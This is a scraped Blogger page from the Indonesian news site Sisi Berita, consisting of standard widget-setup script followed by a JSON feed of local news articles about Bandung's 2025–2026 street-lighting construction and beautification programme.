<div class='credit-right'>Design by <a href='http://www.favoritebtemplates.com/' target='_blank'>FBTemplates</a> | <a href='http://www.bloggertipsandtricks.net/' target='_blank'> BTT</a></div>
</div>
<!-- Under Creative Commons Attribution 3.0 License | http://creativecommons.org/licenses/by/3.0/ -->
</div>
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6kyCCOAo0I3-XXuNXLrUERMWTSWQ:1768953972545';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4094283787545002071','//www.sisiberita.com/2021/06/peringati-harganas-dppkb-kota-bandung.html','4094283787545002071');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4094283787545002071', 'title': 'Sisi Berita', 'url': 'https://www.sisiberita.com/2021/06/peringati-harganas-dppkb-kota-bandung.html', 'canonicalUrl': 'http://www.sisiberita.com/2021/06/peringati-harganas-dppkb-kota-bandung.html', 'homepageUrl': 'https://www.sisiberita.com/', 'searchUrl': 'https://www.sisiberita.com/search', 'canonicalHomepageUrl': 'http://www.sisiberita.com/', 'blogspotFaviconUrl': 'https://www.sisiberita.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sisi Berita - Atom\x22 href\x3d\x22https://www.sisiberita.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sisi Berita - RSS\x22 href\x3d\x22https://www.sisiberita.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sisi Berita - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4094283787545002071/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sisi Berita - Atom\x22 href\x3d\x22https://www.sisiberita.com/feeds/2441866397137566863/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2441866397137566863', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5ZUCnvTjnLGl-F9D3fPqkNUpeQScbV-NGt2GGZNnAgY_Dd7vFKosQCxl_AKHv70QRhiLIfLycr8ZWLQh6j9zGa0ueCD_688GrwMqmgP9FlYuqNypIaxI1pv3MGsdIyB5mmflF4ZCBe8Q/s72-c/DPPKB+Kota+BAndung+gelar+Vaksinasi+massal-727666.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5ZUCnvTjnLGl-F9D3fPqkNUpeQScbV-NGt2GGZNnAgY_Dd7vFKosQCxl_AKHv70QRhiLIfLycr8ZWLQh6j9zGa0ueCD_688GrwMqmgP9FlYuqNypIaxI1pv3MGsdIyB5mmflF4ZCBe8Q/s320/DPPKB+Kota+BAndung+gelar+Vaksinasi+massal-727666.jpg', 'pageName': 'Peringati Harganas, DPPKB Kota Bandung Gelar Vaksinasi Massal', 'pageTitle': 'Sisi Berita: Peringati Harganas, DPPKB Kota Bandung Gelar Vaksinasi Massal', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Peringati Harganas, DPPKB Kota Bandung Gelar Vaksinasi Massal', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5ZUCnvTjnLGl-F9D3fPqkNUpeQScbV-NGt2GGZNnAgY_Dd7vFKosQCxl_AKHv70QRhiLIfLycr8ZWLQh6j9zGa0ueCD_688GrwMqmgP9FlYuqNypIaxI1pv3MGsdIyB5mmflF4ZCBe8Q/s320/DPPKB+Kota+BAndung+gelar+Vaksinasi+massal-727666.jpg', 'url': 'https://www.sisiberita.com/2021/06/peringati-harganas-dppkb-kota-bandung.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2441866397137566863}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'header2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'box1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box6', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box6', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box6', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'f-widget-1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '4094283787545002071', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7ZARcmCFnUkKV8BY7if2p4sgasZw:1768953972545', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'f-widget-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'f-widget-last', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sisiberita.com/feeds/posts/default?max-results=12&orderby=published&alt=json-in-script&callback=showrecentposts4
body_size: 18317
content:
// API callback
showrecentposts4({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071"},"updated":{"$t":"2026-01-20T21:31:33.405+07:00"},"category":[{"term":"Bandung Raya"},{"term":"Ragam"},{"term":"Top"},{"term":"Jawa Barat"},{"term":"Ekobis"},{"term":"Pendidikan"},{"term":"Nasional"},{"term":"Olahraga"},{"term":"Mancanegara"},{"term":"Pedidikan"},{"term":"Tips"},{"term":"Seni Budaya"},{"term":"Cimahi"},{"term":"politik"},{"term":"Redaksi"}],"title":{"type":"text","$t":"Sisi Berita"},"subtitle":{"type":"html","$t":"Mengupas Tuntas, Akurat Menyajikan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sisiberita.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default?alt=json-in-script\u0026max-results=12\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=12\u0026orderby=published"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5113"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071.post-7887481471762212183"},"published":{"$t":"2026-01-20T21:31:00.001+07:00"},"updated":{"$t":"2026-01-20T21:31:26.092+07:00"},"title":{"type":"text","$t":"Dishub Bandung Beautifikasi PJU di 18 Ruas Jalan, 9 Titik Mulai Dibangun 2026"},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj9m9i5UO_HBVUkqbETWsz4WXMoky8cUZUG77kMEK9nNIWC4jo_2qA6aUojoLNI7v3pJxwqSDR8DLBvbf9fjGD5RzHkUWcuZXlX8IFCT2JrjrFmOvPSsm_On3bpWox39nTlUi_MyFrYfqFeDDwOcA260fDwnTG23Soik1MqaLwOoErFZ03-jMENgbwSZf0\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj9m9i5UO_HBVUkqbETWsz4WXMoky8cUZUG77kMEK9nNIWC4jo_2qA6aUojoLNI7v3pJxwqSDR8DLBvbf9fjGD5RzHkUWcuZXlX8IFCT2JrjrFmOvPSsm_On3bpWox39nTlUi_MyFrYfqFeDDwOcA260fDwnTG23Soik1MqaLwOoErFZ03-jMENgbwSZf0=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597451366241892402\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EBANDUNG\u003C\/b\u003E - \u003Cspan style=\"background-color:rgb(246,250,255);font-family:arial,helvetica,sans-serif;font-size:16px\"\u003EDinas Perhubungan (Dishub) akan melakukan penataan dan peningkatan penerangan jalan umum (PJU) dalam program beautifikasi di 18 ruas jalan strategis pada tahun 2026. \u003C\/span\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EProgram ini diinisiasi langsung oleh Wali Kota Bandung, Muhammad Farhan sebagai bagian dari upaya mempercantik wajah kota sekaligus meningkatkan keamanan dan kenyamanan pengguna jalan.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EKepala Bidang Sarana dan Prasarana Transportasi Dishub Kota Bandung, Panji Kharismadi mengatakan, dari 18 ruas jalan yang masuk dalam program beautifikasi, sembilan ruas di antaranya telah memiliki PJU dan hanya memerlukan pemeliharaan serta penataan ulang.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Untuk sembilan ruas jalan, PJU-nya sudah ada. Tinggal pemeliharaan dan penyesuaian agar lebih rapi dan estetis. Pemeliharaan ini sudah kami mulai sejak Januari 2026,\" ujar Panji saat ditemui di Balai Kota Bandung, Selasa 20 Januari 2026.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003ESementara itu, sembilan ruas jalan lainnya belum memiliki PJU yang ideal dan masih mengandalkan penerangan yang menumpang pada tiang milik PLN. Kondisi tersebut dinilai kurang optimal, baik dari sisi pencahayaan maupun estetika kawasan.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Untuk sembilan ruas jalan yang belum memiliki PJU ideal, kami menargetkan proses perencanaan dimulai pada triwulan pertama 2026. Pembangunan fisiknya diharapkan bisa dimulai pada triwulan kedua,\" jelasnya.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EBeberapa ruas jalan yang masuk dalam program beautifikasi antara lain Jalan Sunda, Jalan Veteran, serta Jalan Wastu Kencana dari Simpang Cihampelas hingga Simpang Riau. Ruas-ruas tersebut merupakan jalan arteri dan kolektor dengan aktivitas lalu lintas tinggi serta banyak dilalui masyarakat dan wisatawan.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EPanji menuturkan, pembangunan PJU dalam program beautifikasi ini berbeda dengan pembangunan PJU melalui usulan reses dan Musrenbang. Jika PJU reses dan Musrenbang difokuskan pada jalan lokal dan permukiman warga, maka beautifikasi diarahkan pada jalan utama yang menjadi etalase kota.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\"Beautifikasi ini fokusnya di jalan arteri dan kolektor. Jadi di luar PJU reses dan Musrenbang. Ini murni untuk meningkatkan kualitas pencahayaan dan tampilan kota,\" katanya.\u003C\/span\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cbr style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003E\u003Cspan style=\"font-family:arial,helvetica,sans-serif;font-size:16px;background-color:rgb(246,250,255)\"\u003EDalam program beautifikasi, Dishub memperkirakan akan dibangun sekitar 500 tiang PJU baru di luar target PJU reguler tahun 2026. PJU tersebut dirancang dengan konsep lebih rapi, seragam, dan mendukung estetika kawasan. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/7887481471762212183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4094283787545002071\/posts\/default\/7887481471762212183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sisiberita.com\/2026\/01\/dishub-bandung-beautifikasi-pju-di-18.html","title":"Dishub Bandung Beautifikasi PJU di 18 Ruas Jalan, 9 Titik Mulai Dibangun 2026"}],"author":[{"name":{"$t":"sisi berita"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07781505101652454676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj9m9i5UO_HBVUkqbETWsz4WXMoky8cUZUG77kMEK9nNIWC4jo_2qA6aUojoLNI7v3pJxwqSDR8DLBvbf9fjGD5RzHkUWcuZXlX8IFCT2JrjrFmOvPSsm_On3bpWox39nTlUi_MyFrYfqFeDDwOcA260fDwnTG23Soik1MqaLwOoErFZ03-jMENgbwSZf0=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4094283787545002071.post-4746844897705224474"},"published":{"$t":"2026-01-20T21:28:00.001+07:00"},"updated":{"$t":"2026-01-20T21:28:33.816+07:00"},"title":{"type":"text","$t":"Dishub Bandung Bangun 501 PJU pada 2025, Targetkan 798 Tiang di 2026"},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjg21j5F0nZxI_NkSIzd5LZpb98Pm9gmcrotBfwpePJj948eylpxGs1sHsiBQFkHPFwBJE2FzrP4hvwgvUSVD4al_Py8cbMFIqNtq6rrmTZcjtD4KodZtP0sDtcq0mcW-Ef7FQ5SUOY-osD2TrQ-OWiBKinFBMOzR5Aq0m8nuq-WGjhlnUZ3OE9mLpNqOE\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjg21j5F0nZxI_NkSIzd5LZpb98Pm9gmcrotBfwpePJj948eylpxGs1sHsiBQFkHPFwBJE2FzrP4hvwgvUSVD4al_Py8cbMFIqNtq6rrmTZcjtD4KodZtP0sDtcq0mcW-Ef7FQ5SUOY-osD2TrQ-OWiBKinFBMOzR5Aq0m8nuq-WGjhlnUZ3OE9mLpNqOE=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7597450616890861858\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EBANDUNG\u003C\/b\u003E -- Dinas Perhubungan (Dishub) Kota Bandung terus memperkuat sistem penerangan jalan umum (PJU) untuk meningkatkan keamanan, kenyamanan, dan kelancaran aktivitas masyarakat.\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESepanjang tahun 2025, Dishub Bandung mencatat ribuan titik PJU dan lampu penerangan jalan (PJL) telah diperbaiki dan dibangun di berbagai wilayah Kota Bandung.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EKepala Bidang Sarana dan Prasarana Transportasi Dishub Kota Bandung, Panji Kharismadi mengatakan, perbaikan PJU dilakukan secara berkelanjutan dengan sistem kerja 24 jam.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ETim Dishub dibagi dalam beberapa regu piket, mulai dari pagi hingga malam hari, serta selalu siaga di kantor untuk menangani kejadian yang bersifat darurat.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Kalau untuk perbaikan jumlahnya ribuan. Tim kami bergerak 24 jam, ada piket pagi, siang, malam, dan kami standby apabila ada gangguan yang sifatnya mendesak,\" ujar Panji saat ditemui di Balai Kota Bandung, Selasa 20 Januari 2026.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESelain perbaikan, Dishub juga membangun PJU dan PJL baru sepanjang 2025. Berdasarkan data, pembangunan PJU tahun 2025 melalui usulan reses DPRD Kota Bandung mencapai 88 tiang dengan 742 titik PJL.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESedangkan melalui Musrenbang, dibangun 413 tiang PJU dengan 3.364 titik PJL. Secara keseluruhan, total pembangunan tahun 2025 mencapai 501 tiang PJU dan 4.106 titik PJL.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EPanji menjelaskan, mayoritas pembangunan PJU dari usulan reses dan Musrenbang difokuskan pada jalan-jalan lokal dan kawasan permukiman warga. Hal ini karena kebutuhan penerangan di lingkungan tempat tinggal dinilai paling mendesak oleh masyarakat.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Warga biasanya mengusulkan PJU di sekitar domisilinya, di jalan-jalan lokal. Karena itu, sebagian besar usulan reses dan Musrenbang memang berada di wilayah permukiman,\" jelasnya.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EDi luar usulan masyarakat, Dishub juga menginisiasi pembangunan PJU di sejumlah ruas jalan strategis yang memiliki tingkat kerawanan tinggi dan aktivitas ekonomi malam hari.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EDi antaranya Jalan Ciliwung di belakang Gedung Sate, kawasan Rajawali Timur, serta sepanjang Jalan Sukabumi dari Simpang Jalan Jakarta hingga Simpang Laswi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EDi Jalan Rajawali Timur, Dishub membangun sekitar 20 tiang PJU di tiga titik karena kawasan tersebut merupakan pusat perdagangan tradisional yang aktif sejak tengah malam hingga subuh.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESedangkan di Jalan Ciliwung, PJU cabang dua dibangun di median jalan Taman Sepanjang Ciliwung untuk mendukung aktivitas ekonomi dan kuliner.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EDishub juga menginisiasi program Penerangan Jalan Gang (PJG) sebagai solusi bagi permukiman padat dengan gang sempit. Pada 2025, program percontohan PJG dilaksanakan di delapan lokasi dengan total 120 tiang, masing-masing lokasi dibangun 15 tiang.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"PJG ini ditujukan untuk gang sempit di bawah dua meter yang tidak bisa dilalui kendaraan. Kalau dipaksakan pakai PJU biasa, penggalian sulit dan cahayanya tidak efektif,\" kata Panji.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ETerkait kendala, Panji mengungkapkan, masih maraknya pencurian komponen PJU, terutama kabel bawah tanah dan isi box panel yang memiliki nilai ekonomi tinggi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EIa mencontohkan, kasus di Babakan Ciparay pada akhir Desember 2025, ketika warga berhasil menangkap pelaku pencurian kabel PJU dan menyerahkannya ke pihak kepolisian.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003ESelain itu, banyak PJU yang cahayanya terhalang oleh ranting pohon. Untuk mengatasi hal tersebut, Dishub berkolaborasi dengan Dinas Perumahan dan Kawasan Permukiman (DPKP) serta BPBD Kota Bandung dalam kegiatan pemangkasan pohon, termasuk di ruas Jalan Suparman.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EMemasuki tahun 2026, Dishub menargetkan pembangunan PJU dan PJL dengan skala yang lebih besar. Berdasarkan perencanaan, pembangunan PJU melalui reses DPRD pada 2026 ditargetkan sebanyak 262 tiang dengan 915 titik PJL. Sementara melalui Musrenbang direncanakan 536 tiang PJU dengan 2.925 titik PJL.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EDengan demikian, total pembangunan PJU tahun 2026 ditargetkan mencapai 798 tiang dengan 3.840 titik PJL. Angka tersebut belum termasuk pembangunan PJU dalam program beautifikasi jalan.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\"Tahun 2026 